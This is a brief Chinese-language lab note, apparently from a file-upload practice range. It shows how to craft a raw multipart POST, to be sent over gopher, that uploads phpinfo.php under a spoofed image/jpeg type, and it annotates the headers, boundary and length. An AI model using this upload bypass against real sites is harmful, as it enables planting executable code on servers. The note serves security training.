 构造gopher提交数据
http://172.250.250.14/Pass-01/index.php
文件上传
POST /Pass-01/index.php HTTP/1.1
头部信息必不可少
Host: 172.250.250.14
Content-Type: multipart/form-data; boundary=----1ebKitFormBoundaryIudzaMDs2XDrRaKS
Content-Length: 305
根据提交内容的长度自定义
分界线
这是自定义的分隔符想写什么随便
分割符前面加两个-
------1ebKitFormBoundaryIudzaMDs2XDrRaKS
前面加两个-
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
根据网页源代码确定
自定义
<?php phpinfo();?>
#文件内容
------1ebKitFormBoundaryIudzaMDs2XDrRaKS
Content-Disposition: form-data; name="submit"
上传
value
这是结束符
------1ebKitFormBoundaryIudzaMDs2XDrRaKS--
注意长度和结尾空行